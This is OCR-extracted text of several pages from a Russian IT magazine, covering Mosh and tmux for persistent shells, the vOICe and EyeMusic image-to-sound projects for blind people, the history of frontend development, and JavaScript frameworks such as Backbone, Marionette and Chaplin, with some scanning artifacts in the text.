Мы уже как-то писали про Mosh. Это очень полезная утилита, которая выступает чем-то вроде коннектора между сервером и клиентом. Даже если соединение обрывается (а обрывается оно постоянно банально из-за перемещения из дома на работу, я работаю на ноуте), она терпеливо подождет, пока все станет ОК, и без всяких проблем позволит вернуться к работе. «Ни единого обрыва», как в случае с SSH :).

Нужную версию лучше взять из Git'a, тогда она стопроцентно будет поддерживать мышь и скроллинг:

git clone https://github.com/keithw/← mosh.git



Соответственно, клиентская часть в OS X устанавливается через HomeBrew:

brew install --HEAD mobile-shell

#### КАК ЭТИМ ПОЛЬЗОВАТЬСЯ

На выходе все очень просто. Мне достаточно набрать команду mosh HOST -- tmux a, и я всегда получаю доступ к шеллу в том месте, где я закончил. Ттих сохраняет сессию на удаленном хосте, Mosh позволяет не переподключаться сто раз на дню, а iTerm - комфортно работать с шеллом. Можно, конечно, прокачивать систему еще дальше и, к примеру, установить на удаленном хосте zsh, но это уже летали. **ЭС** 



Mosh - SSH без обрывов

Шпаргалка по tmux



## Proof-of-Concept

#### **УЧИМСЯ СМОТРЕТЬ НА МИР... УШАМИ**

ак звучит этот цвет?» — для большинства из нас этот вопрос покажется по меньшей мере странным, но не для Нила Харбиссона (Neil Harbisson), ирландского исследователя, художника и первого официального киборга, родившегося с ахроматопсией (полной неспособностью различать цвета). С помощью специальной антенны и чипа, установленного на затылке, Нил смог научиться свободно различать до 360 цветов и вполне неплохо устроился в этом мире. Однако что делать тем, кто, в отличие от Нила, полностью слеп? «К

Двадцать два года назад голландский инженер Петер Мейер (Peter Meijer) начал работу над исследовательским проектом vOICe. Он преобразует простые черно-белые картинки в последовательность звуков. Программа сканирует изображение слева направо и для каждого столбца пикселей генерирует звук на соответствующей частоте. Чем выше точка на картинке тем выше звук. Например, для диагональной линии из левого нижнего в правый верхний угол звук начинается на низкой частоте, а завершается на высокой. Более сложные картинки воспринимаются как беспорядочный шум, но при тренировке в них можно разобраться.

#### ВЧЕМИДЕЯ?

В 2007 году невролог Амир Амеди (Amir Amedi) с коллегами решил испробовать vOICe на слепых от рождения людях. Удивительно, но всего через 70 часов занятий они смогли различать очень сложные объекты на картинках размером 4500 пикселей, например лица и перекрестки на улицах, — а ведь эти люди никогда ничего не видели в своей жизни. Подключив наголовную камеру к компьютеру и надев наушники, они могли ходить по комнате, ориентируясь исключительно по звуку. Через каждые несколько шагов камера делала фотоснимок, который транслировался в наушники. После десяти дополнительных часов тренировки слепые люди способны распознавать силуэты людей и повторять их позы.

#### ГДЕ ПОИГРАТЬСЯ?

Недавно группа исследователей под руководством Амеди выпустила усовершенствованную версию vOICe — программу





В качестве тренировочных изображений (для привыкания к подобному способу восприятия информации) программа содержит генератор простейших 2D-объектов. Как только ты научишься безошибочно их различать на слух, можно переходить к более сложным объектам. Только не забудь перед началом работы откалибровать уровни освещенности и насыщенности.



**WWW**

Установить EyeMusic на iOS можно из App Store: goo.gl/XVgk1A

Сайт проекта vOICe: seeingwithsound.com

**1**

**Рис. 1.Алгоритм работы vOICe**

**Рис. 2. Современная хардварнаяреализация vOICe**

**Рис. 3, 4.Котейка звучит куда милее, чем Heartbleed**

**Рис. 5.У EyeMusic множествонастроек иопцийдля калибровкиалгоритмаподконкретную обстановку**











Денис Бугарчев. разработчик интерфейсов, Яндекс. Маркет

## V RU) Н

### КАК ВСЕ ПОМЕНЯЛОСЬ ЗА ПОСЛЕДНИЕ 15 ЛЕТ

Мы живем в удивительное время. На наших глазах рождаются, развиваются и транформируются во что-то иное не только технологии, но и целые профессии. Именно так случилось с системными администраторами, которые сейчас практически исчезли, уступив место DevOps-инженерам. C frontend-разработкой все наоборот: она сейчас переживает самый расцвет. Почему так?

> те времена, когда компьютеры были большими, а интернет очень маленьким, никто толком не знал, что же в этом загадочном интернете можно делать. Как ты наверняка помнишь, почти все сайты были очень простые: текст с информацией, пара ссылок на аналогичную страницу и все. Браузеры тоже были очень простые, а зачастую даже чисто текстовые (например, консольные), поэтому и странички состояли из самых базовых тегов HTML, которые размечали структуру текстового документа. Глядя на все, что происходит сейчас, можно сказать, что именно тогда и был золотой век семантики и теги использовались действительно по прямому назначению. Впрочем, золотое детство интернета быстро прошло, появились первые большие сайты с повышенными требованиями к внешнему виду, а значит, и к верстке.

> Поскольку единственным универсальным способом точного размешения элементов дизайна были таблицы, то настала эра табличной верстки. CSS тогда еще не рассматривался большинством как инструмент позиционирования элементов на странице, в основном из-за недостаточной поддержки соответствующих свойств в браузерах. Лучшее, на что мог рассчитывать CSS, - управление цветом, выравниванием и по

ложением шрифта, и то для этого было множество атрибутов у тегов (о, славный bgcolor).

Как следствие, не было никаких «фронтенд-разработчиков», поскольку не было самого фронтенда. Были верстальщики, и были программисты. Программисты делали все крутые вещи, а верстальщики рыдали и ждали IE6, в котором будет поддерживаться столько крутых вещей, например полупрозрачность PNG! Наивные, да?

Началом рождения того фронтенда, который мы сейчас наблюлаем. было появление возможности асинхронных запросов через XHR. Все сайты захотели себе AJAX, чтобы быть крутыми, быстрыми и отзывчивыми, а верстальщики открыли для себя, что JavaScript можно не только писать в атрибут onclick, но и вообще активно его использовать для оживления страниц. Поскольку программисты не хотели марать руки в «каком-то скриптовом языке для браузеров», делать всю работу пришлось верстальщикам. И, как это обычно и бывает, работы становилось только больше.

По мере роста производительности браузеров на клиент, то есть в браузер, который работает на машине пользователя, стали переносить многие паттерны из «большого» программирования. Появились первые MVC-фреймворки, которые

управляли загружаемыми через AJAX-данными, правильно их отображали на странице и делали другие запросы по необходимости. Все это было еще не так активно, как сейчас, просто потому, что JavaScript-движки были медленные и норовили подвесить браузер от совершенно пустячных задач.

#### РОЖДЕНИЕ ФРОНТЕНДА

Примерно в этот период все и началось. Хотя верстальщикам и раньше приходилось «оживлять» собственные макеты. накладывая на них реальные данные через выдаваемые программистами вызовы методов, но с появлением динамики на клиенте стало ясно, что заниматься формированием HTML на сервере и последующим его изменением на клиенте должен один человек. Отчетливо выделились бэкенд, как некоторая обертка вокруг базы данных, скрывающая ее внутреннее устройство и реализующая некоторые методы получения данных («ручки» для фронтенда), и фронтенд, который занимался выдачей требуемого HTML по запросам пользователей. Примерно в это время и обозначились основные задачи фронтенда: агрегация, шаблонизация и кеширование.

Агрегация - это обработка данных, поступивших от бэкенда, в тот вид, который наиболее удобен для последующей шаблонизации. Например, если бэкенд выдает требуемые данные двумя отдельными методами, а тебе в итоге нужен

один список на странице. бывает удобно заранее слить результаты двух методов, чтобы упростить шаблон. Или, например, если бэкенд не умеет сортировать в нужном тебе порядке или таких порядков сразу несколько, то на этап агрегации может лечь и задача самостоятельной сортировки полученных данных.

Шаблонизация - это создание результирующего HTML из полученных данных. В разных архитектурах шаблоны бывают разной степени сложности: от простейших шаблонов, прозрачно отображающих пришедшие из базы данных сущности, до сложных систем, включающих в себя значительный кусок бизнес-логики.

Кеширование - это запоминание полученного по конкретному запросу ответа, чтобы в дальнейшем избежать запросов к базе данных и последующей обработки. Кеширование - это не всегда задача фронтенда, часто ее

перекладывают на HTTP-сервер, однако совсем избавиться от этой части не получится: все равно никто лучше фронтенда не знает, как именно надо кешировать какие разделы сайта. У тебя может лежать статический файлик, который можно закешировать на год, а рядом будет AJAX'овая ручка, которая выдает актуальный статус системы и которую можно дергать несколько раз в секунду, получая разный ответ. Обрати внимание, что кешировать можно как готовый HTML, так и ответ от бэкенда по каким-то популярным запросам.

Ну и конечно же, огромным толчком для развития фронтенд-разработки стало появление Node.js. Если говорить точнее, то само появление Node.js явилось следствием повышающегося значения JavaScript, о котором мы говорили раньше. Но кого волнуют такие тонкости? Фронтенд-разработчики захотели свой собственный движок на знакомом языке, и они получили его. А вместе с движком они получили кучу возможностей.

Если раньше JavaScript воспринимался всеми как маргинальный язык для браузеров, то теперь появилась возможность запускать его на серверной стороне. Внимательный читатель уже знает, к чему это привело. Конечно же! Работы стало еще больше. Фронтенд-разработчики начали самостоятельно «собирать» свои проекты, то есть приводить их из того вида, в котором удобно разрабатывать, в тот вид, в котором все должно показываться пользователю (минифицировать код. загружаемый на клиент, минимизировать картинки, компилировать шаблоны по необходимости и так далее). Подробнее про сборку проектов расскажем ниже,

В давние времена верстальщик должен и чуть-чуть дизайнером — и хорошо, если<br>не чуть-чуть. Но развитие использования JavaScript стало водоразделом: те, кто .<br>были чуть-чуть программистами, стали<br>развиваться во фронтенд-разработчиков, а те, кто были чуть-чуть дизайнерами, стали просто хорошими дизайнер. торые знают специфику верстки сайтов.

но важен сам факт - фронтенд-разработчики захотели делать все сами.

Разумеется, в больших компаниях по-прежнему есть бэкенд-разработчики, замороченные на производительности и обработке огромных массивов данных, но сейчас вполне возможно созлать небольшой проект, который был бы полностью написан на JavaScript. Раньше за такую идею тебя бы засмеяли «настоящие программисты», а сейчас они по большей части грустят и ругаются на прототипную паралигму наследования.

Ну и конечно, не стоит забывать и про возможность использования одинаковых шаблонов на серверной стороне и на клиенте, поскольку производительность современных браузеров позволяет выполнять шаблонизацию на клиентской стороне.

#### СТРУКТУРА СОВРЕМЕННОГО ФРОНТЕНДА

Современная клиентская часть может быть устроена очень поразному, и, как правило, ее вид очень сильно зависит от требований конкретного сайта. В каких-то случаях идеальным вариантом будет single page application с большим количеством динамики на клиенте, в других же нужны лишь отдельные интерактивные элементы в обычной структуре сайта. Так или иначе большая или меньшая интерактивность ложится на клиентскую сторону, общая сложность создания сайта (фронтенд

> + клиент) обычно одинаковая. Цикл жизни запроса от пользователя обычно состоит из следующих этапов:

> Запрос приходит на НТТРсервер. Там запрос уже может быть отклонен (а-та-та, кто лезет на неправильный порт) или перенаправлен на статический раздел (например, если запрашивают CSS или JS) или собственно в наше приложение.

> Приложение получает запрос с определенной метаинформацией и осуществляет роутинг, то есть решает, какой кусок кола (контроллер) должен обрабатывать подобные запросы. Например, пользователю без куки логина на этом этапе можно отправить форму авторизации.

> Контроллер получает запрос и смотрит, какие данные ему нужно получить, причем это может быть многоэтапный процесс, целые цепочки запросов по определенным условиям. Контроллер агрегирует полу-

ченные данные и отправляет их на шаблонизацию.

Шаблонизатор шаблонизирует шаблоном и отдает пользователю полученный результат.

Заметь, что запросы к АЈАХ-ручкам за данными тоже проходят эти этапы, просто обычно у них нет шаблонизации (в случае если ответ от бэкенда можно выдать напрямую на клиент) или она сильно упрощена до фильтрации и сериализации данных.

Конечно же, в разных архитектурах эти этапы выглядят по-разному. Например, контроллер может быть статическим файлом, на который HTTP-сервер прозрачно перенаправляет запросы, а затем уже наше приложение выполняет все необходимые методы бэкенда, описанные в нем, и дергает соответствующий шаблон. В случае с Node.js все этапы после НТТР-сервера обычно представляют собой модули, то есть JavaScript-код, а получение данных сводится, как правило, к HTTP-запросам к бэкенду.

Собственно, в упоминавшиеся нами старые времена все эти этапы тоже присутствовали, просто всем, кроме написания шаблонов (а зачастую и ими тоже), занимались бэкенд-программисты. Сейчас же JavaScript может все (а если он чего-то не может, смотри пункт первый), поэтому и зона ответственности бывших верстальщиков сильно выросла. Говорят, что бэкенд-программистам тоже стало сложнее, какаято Big Data и мапредьюсы, но мне кажется, это все отмазки. чтобы не делать свою работу, а перекладывать ее на нас, несчастных фронтендеров.  $\blacksquare$ 









frontend-разработчик, ONsec, ex-Mail.Ru rd@raidendey.co



Александр Копнов разработчик интерфейсов, Яндекс. Маркет

# APXWTEKTYPA 3.0

### КЛИЕНТСКИЙ JAVASCRIPT ТОГДА И ТЕПЕРЬ

Восемнадцать лет назад компания Netscape Communications выпустила новую версию своего браузера — Netscape 2.0. Помимо таких крутых штук, как возможность задать цвет шрифта, вставить фрейм или анимированную гифку, в нем были представлены скрипты для исполнения в контексте загруженной страницы. Поделка получилась удачной — настолько, что Microsoft в своем ответном Internet Explorer 3.0 запустила поддержку JScript, собственного варианта скриптового языка для браузеров. И понеслось...

> Изначально язык предполагалось использовать как прослойку между HTML-разметкой страницы и Java-апплетами для несложных операций на клиенте. Как признался в своем комментарии (goo.gl/ste0xL) Эрик Липперт (Eric Lippert) — один из людей, причастных к разработке JScript в Microsoft, целью создания JavaScript было заставить обезьянку плясать при наведении мыши. Так что в жертву простоте были принесены многие вещи, которые воспринимаются как должное в других языках. - например, приватные переменные. Ситуация осложнялась и тем, что на фоне гонки браузеров разработка и внедрение фич в язык и в API для взаимодействия с загрузившей скрипт страницей происходили с бешеной скоростью, а стандарты отчаянно пытались их догнать. Одни и те же вещи в разных браузерах происходили по-разному, и поэтому делать что-то серьезнее валидации форм с помощью JavaScript было лостаточно бессмысленно

> Пока все думали, как еще можно приспособить клиентские скрипты себе на пользу, появился формат XML (www. w3.org/TR/xml/). Он позволял описывать в виде разметки не только текст, но и любые данные, допускающие строковое представление. Еще чуть позже в Microsoft придумали XMLHttpRequest для динамической подгрузки контента с сервера, а остальные реализовали поддержку его АРІ. Если добавить сюда появившуюся в браузерах возможность изменять DOM с помощью JavaScript, получится AJAX (Asynchronous JavaScript and XML) - набор технологий для асинхронного взаимодействия с сервером и отобра-

#### Info

Нужно сказать, что способ изолировать часть кода и данных от доступа снаружи в JavaScript все-таки есть, и способ этот - замыкания (goo.gl/BgEKXp). На основе замыканий обычно и строятся все клиентские решения по модуляризации JavaScript-кода. Самое известное из них - RequireJS (requirejs.org). Оно позволяет создавать раздельные модули клиентского JS-кода, указывать между ними зависимости, а также подгружать недостающие файлы с сервера.

жения результата на веб-странице без ее перезагрузки. Со временем XML в этой связке уступил место более лаконичному и JS-ориентированному формату JSON (json.org), но название прижилось и используется до сих пор.

К этому моменту с загруженным документом уже можно было вытворять практически что угодно — конечно, если автор скрипта был готов жрать этот кактус, невзирая на боль от разницы в браузерных API. А желающих становилось все больше. Простота языка, низкий порог вхождения и желание оживить скучные статичные веб-странички привлекали энтузиастов. А возможность создать легкое, но функциональное вебприложение и доставлять его пользователям, не требуя от них для этого ничего устанавливать на компьютер, привлекала пацанов посерьезнее. И тут начали выясняться интересные подробности про сам JavaScript.

Оказалось, что под видом Java Lite в браузеры попал язык с забористой смесью парадигм, вобравшей многое как от объектно-ориентированного, так и от функционального подходов. Только вот прототипная модель наследования работала не так, как привычная классовая. А динамическая типизация значительно усложняла статический анализ кода. И работать нужно было по большей части с асинхронными запросами и событиями. Все это накладывалось на однопоточную среду выполнения в браузере, которая еще и временами безбожно тормозила.

В общем, просто взять имевшиеся знания о программировании и применить их не получалось. Но серьезных пацанов в клиентской разработке становилось все больше, и остановить их на пути в светлое JS-будущее оказалось не так-то просто. Начались попытки создать библиотеки для того, чтобы получить общий интерфейс для всех браузеров, скрывающий разницу в реализации ими различного функционала. - их результатами стали Prototype, MooTools и, конечно, jQuery. Последний обрел такую популярность, что ветераны вебразработки жалуются - мол, новички сейчас без jQuery вообще ничего делать не умеют.

С появлением библиотек на полезную работу стало уходить больше времени, а на борьбу с браузером - меньше. А еще стало понятно, что JavaScript - это не обертка для работы с DOM и браузером, а вполне себе отдельный и весьма неплохой при правильном использовании язык программирования, и в серверной разработке он бы тоже не помешал (на самом деле серверные реализации JavaScript существовали с первого дня его появления, но никто про них особо не вспоминал). В итоге появился проект CommonJS (commonjs.org), цель которого — распространение JavaScript на другие платформы. стандартизация API и создание стандартной библиотеки. И во многом благодаря этому проекту сегодня существуют такие веши, как Node.is и RequireJS.

Вскоре после того, как клиентские приложения перестали помещаться на один экран монитора, они стали разделяться на компоненты, каждый из которых отвечал за свои функции и старался не мешать соседям. Обычно части программы. которые делают разные вещи, имеют свои зоны ответственности, где совершать низкоуровневые операции могут только они сами, а взаимолействие таких частей должно осуществляться заранее оговоренным способом. Для того чтобы изолировать компоненты друг от друга и физически запретить доступ в чужие зоны ответственности, уже существовали широко используемые решения, такие как пространства имен и модификаторы доступа к методам и свойствам объектов. Так вот: этих привычных конструкций в JavaScript нет, что опять-таки препятствовало прямому использованию в нем устоявшихся практик построения больших и сложных приложений.

Параллельно шла оптимизация JavaScript-интерпретаторов в браузерах — появлялись все более быстрые движки, такие как знаменитый V8 от Google, и в итоге стало возможным перенести часть логики приложений с сервера в браузерный JavaScript. Вот тут уже началось массовое внедрение на клиенте различных паттернов и практик, обкатанных в серверной разработке. Например, отлично вписался в клиентскую модель паттерн Model - View - Controller, разделяющий все компоненты на предназначенные для получения и хранения данных (Model), для отображения данных (View) и для организации взаимодействия и управления другими компонентами (Controller). Появилось множество фреймворков и библиотек, которые позволяют частично или полностью реализовать этот подход на клиенте.

С некоторыми из них мы и решили тебя познакомить в этой статье

backboneis.org

#### 42 **Backbone**

Backbone.js - это небольшая и простая, но проверенная временем MVVM (Model - View - ViewModel) библиотека, которую давно используют множество крупных компаний. Разработка началась в конце 2010 года, библиотека прошла несколько сталий рефакторинга и год назад получила первую релизную версию. MVVM является архитектурным подходом для связывания моделей и представления в обе стороны. Изменение состояния в представлениях тут же отобразится в модели, и наоборот.

Backbone.js предоставляет такие модули, как модели, коллекции, представления и событийный модуль, связывающий все модели воедино, а также модуль роутинга с поддержкой History API. Если твое фронтенд-приложение работает в первую очередь с множеством данных, где можно явно выделить модели и собрать их в коллекции, - Backbone.js будет идеальным выбором.

#### Быстрый старт

Для того чтобы написать небольшое приложение, достаточно создать экземпляр нужного класса Backbone.js и расширить его. Первое, что нам потребуется, - это модель.

#### var Book = Backbone.Model.extend({});

Дальше создадим библиотеку, где будут храниться все наши книги, и добавим в нее нашу книгу:



Коллекция сама создаст модель и заполнит их данными в свойстве arguments. Теперь попробуем получить свежие данные с сервера:



r s

Сервер должен ответить валидным JSON'ом и обязательно массивом (для коллекции):



"id": "9ea598b60837a06038caa01672bcff3a8331134a", "title": "The Guinness Book of Records",<br>"author": "Hugh Beaver"  $\overline{1}$ 

Теперь создадим представления, чтобы вывести нашу коллекцию на экран.



Теперь мы сможем видеть наш список книг, передав коллекцию в представление и динамически связав события между ними. Давай завернем вызовы в роутинг.

var Workspace = Backbone. Router. extend({



#### **Extend(Backbone)**

О Backbone'овских событиях DOM, модуле History и Events ты можешь узнать больше в удобной докумен-

тации Backbone

(backbonejs.org).

**Info** 

Используя Backbone.js «как есть», нужно быть предельно осторожным. Это все-таки библиотека, а не фреймворк, и она не самодостаточна. В реальных проектах тебе придется строить поверх нее множество абстракций и обвязок, а также разрабатывать собственную архитектуру приложения, так как библиотека ее не предоставляет в принципе. У тебя есть лишь набор базовых сущностей, но как их связать и построить приложение — решать тебе.

Но и здесь есть готовые решения в виде фреймворков, таких как Marionette.js (marionettejs.com) и Chaplin. js (chaplinjs. org). Если Backbone позиционируется скорее как идеология и библиотека для работы с данными в моделях и коллекциях, то фреймворки на базе Backbone.js предоставляют структуру приложения, определяют подход к архитектуре, предоставляют руководства к организации кода.

Marionette.js является модульным фреймворком (можно использовать только те его модули, которые нужны, не боясь потерять связанность). Модулей довольно много, Marionette вводит такие сущности, как приложение, контроллеры, модули и субмодули, собственный роутер, лейауты, отдельные представления для коллекций и моделей и понятие регионов, а также композитные представления для централизованного управления регионами.

Marionette решает главную проблему Backbone — непроработанность части представлений. И конечно же, привносит осознанную архитектуру приложения.

Для Marionette.js написано несколько книг и присутствует великолепная документация, она очень расположена к новичкам.

Chaplin.js — менее известный, но не менее интересный MVP/MVC-фреймворк на основе Backbone.js. В отличие от Marionette.js он монолитен, предоставляет меньшее число модулей, и использовать их независимо друг от друга нельзя. Но от этого фреймворк не теряет в функциональности, а даже кое-что приобретает, например более четкие соглашения внутри приложения. Каркас и структура приложения четко регламентированы. Судя по графикам на GitHub, основная разработка завершена и проект стабилен.

Итак, Chaplin.js предоставляет нам следующие модули: приложение, модели и коллекции, роутер, dispatcher — загружающий и инициализирующий контроллеры, mediator — реализующий Publish/Subscribe-паттерн, который позволяет связывать модули событийно, также он хранит и кеширует данные для последующего многократного использования.

Также Chaplin привносит целую группу представлений: Layout — представления высшего уровня, управляет основными регионами страницы, Collection View и (Item) View, где

представление коллекции может итерировать в себе любые представления. В каждом представлении можно создать множество регионов и вкладывать в них необходимые шаблоны. Вообще в плане решения проблемы с представлениями Chaplin.js более конкретный и связный, нежели Marionette.js, хотя второй гибче и позволяет писать с разными подходами, когда Chaplin.js четко декларирует подход к написанию приложения. о-<br>Эм<br>во<br>о-ее<br>ее 13-<br>,е-<br>1Я.<br>0-

Главная идея Chaplin.js — вычищаемые из памяти контроллеры. Фреймворк заточен на производительность и «волшебный» менеджмент памяти. После того как срабатывает роутинг, все экземпляры представлений, моделей, коллекций и их события, а-<br>в-<br>1я, Backbone.js требует Underscore.js и jQuery/ Zepto в зависимостях, но, если они не нужны в приложении, можешь использовать Exoskeleton (exosjs. com) — форк Backbone, где никаких зависимостей не требуется.

в том числе привязанные к DOM, аккуратно уничтожаются, высвобождая память. Конечно, ты можешь предусмотрительно сохранить необходимые объекты в Composer, но все, что не нужно в текущий момент, удаляется, тем самым жизнь браузерного сборщика мусора (garbage collector) становится заметно легче. Такой подход уменьшает количество утечек памяти в крупных приложениях и позволяет приложению корректно работать долгое время, не отжирая дополнительную память.

Также у Chaplin.js есть собственная платформа со сборщиком Brunch, который имеет на борту Bower.js, CoffeeScript (включая sourse maps v3), CommonJS-модули, собирающиеся в AMD-модули (что особенно полезно тем, кто пишет на Node. js), а также CSS-препроцессор Stylus (если ты предпочитаешь Sass, то используй библиотеку libsass, написанную на C++) и шаблонизатор Handlebars (который ты вполне можешь заменить на быстрый ECT.js, лаконичный Jade или привычный Haml).

#### Выводы

Backbone.js — довольно минималистичная библиотека, которая позволяет удобно работать с моделями, объединять их в коллекции и предлагает минимальный функционал для их представления. Используя эту библиотеку в среднем или крупном проекте, отдавай себе отчет в том, что придется очень многое реализовывать самому. И самый простой выход — использовать фреймворки на основе Backbone — Marionette.js или Chaplin.js.

**Marionette** решает главную проблему Backbone непроработанность части представлений. И конечно же, привносит осознанную архитектуру приложения

#### Info

Метод fetch инициализирует функцию Backbone.sync (ты можешь переписать ее для поддержки Web Sockets, например), которая, в свою очередь, сделает AJAX-запрос к серверу по URL, указанному в объекте коллекции.

Info

#### 42 **Angular**

Если ты в последние два-три года следил за трендами в вебразработке, то наверняка в курсе и такого явления, как Angular. тем более в ][ уже как-то была про него статья. Ну а если влоуг почему-то он не попал в поле твоего внимания, то сейчас самое время это исправить. Даже если заложенная во фреймворк философия окажется тебе не близка, там есть на что взглянуть и помимо нее.

#### Дзен Angular

Собственно, все построено вокруг следующих принципов:

- представление (View в паттерне MVC) данных описывается декларативно в разметке страницы;
- код, манипулирующий представлением (читай: DOM), отделен от бизнес-логики:
- написание тестов не менее важно, чем написание кода приложения:
- простые операции должны делаться просто.

Если помнить про эти четыре пункта, то будет понятно, почему многое в Angular выглядит именно так, а не иначе.

#### Первые шаги

